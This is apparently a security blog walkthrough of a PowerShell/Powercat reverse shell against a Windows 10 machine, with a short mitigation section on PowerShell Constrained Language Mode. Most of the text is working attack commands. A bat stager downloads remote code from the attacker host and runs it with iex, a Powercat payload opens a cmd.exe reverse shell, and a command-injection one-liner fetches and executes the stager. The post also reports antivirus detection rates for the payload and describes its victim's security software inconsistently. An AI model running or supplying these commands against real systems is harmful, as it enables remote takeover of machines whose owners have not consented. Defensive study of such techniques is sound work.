The POC consists of 2 machines: a victim (fully updated Windows 10) and an attacker (Kali Linux 2022.1 release). We only used the Microsoft Windows Defender software and did not test the payload against other vendors.
Victim:
– Windows 10 Professional [Version 10.0.19044.1645]
– IP-Address: 192.168.210.53
– Security: Default settings for antivirus detection and firewall rules.
– AV: COMODO antivirus engine v12.2.2.8012
– Software: Xampp for Windows and OWASP Mutillidae vulnerable web server.
– User context: POC user in member of local Users group.
Windows 10 Security Dashboard:
Windows Defender Antivirus settings
Windows Firewall
Attacker:
– Kali Linux
– IP-Address: 192.168.45.245
Through Social Engineering, phishing, command injection, etc, we get our Windows victim machine to run a bat file. This bat file will be our initial staging payload.
LHOST=192.168.45.245
LPORT_web=80
rshell=shell-443.txt
echo START /B powershell -c "\$code=(New-Object System.Net.Webclient).DownloadString('http://${LHOST}:${LPORT_web}/${rshell}');iex 'powershell -E \$code'" >/tmp/backup.batThe bat file calls to our local Kali attacking machine to grab a file and run its contents through Powershell. The file that we will be hosting for the Windows victim machine to read is created with the following command:
LHOST=192.168.45.245
LPORT=443
rshell=shell-443.txt
pwsh -c "iex (New-Object System.Net.Webclient).DownloadString('https://raw.githubusercontent.com/besimorhino/powercat/master/powercat.ps1');powercat -c $LHOST -p $LPORT -e cmd.exe -ge" > /tmp/$rshell
Now we need to start our web server to host our newly created file. Move to the tmp directory and start a HTTP server using python.


The Windows victim machine will execute the bat file. Again, this could be through social engineering or here is an example Powershell command to execute the bat file if Command Injection is achieved:
START /B powershell.exe -c (New-Object System.Net.Webclient).DownloadFile('http://192.168.62.161:80/backup.bat','C:\Windows\Tasks\backup.bat');IEX 'c:\Windows\Tasks\backup.bat'The listener on the Kali attacher machine will have the reverse shell.
Mitigation recommendations.
From a defensive perspective, it is difficult to stop this attack, but not impossible. The attack depends on the ability for the exploited user to execute PowerShell commands. Disabling or restricting PowerShell will stop this attack.
Use PowerShell ‘Constraint mode’
By default, PowerShell operates in Full Language mode, in which all functions are available. This includes access to all language elements, cmdlets, and modules, as well as the file system and the network. Workstations can be configured to use PowerShell in ‘Constrained Mode’, wherein the capability to launch COM and .NET.objects is limited. For example, it’s not possible anymore to execute New-Object commands. This may be undesirable, but it stops the Powercat attack.
- Performed on 192.168.210.53 (victim machine, Windows 10)
Add a new system variable __PSLockDownPolicy with value 4 and reboot the workstation.

2. Performed on 192.168.210.53 (victim machine, Windows 10)
Login interactively and open a PowerShell command window. Execute the malicious PowerShell code from step 1.

Result:
It is not possible to execute the “New-Object()” functions which are needed for the Powercat reverse shell connection.

We also uploaded our payload file virustotal.com and did analysis on all 57 antivirus software vendors. Nine out of 57 considered our payload file (shell-443.txt) as malicious.
Happy hacking!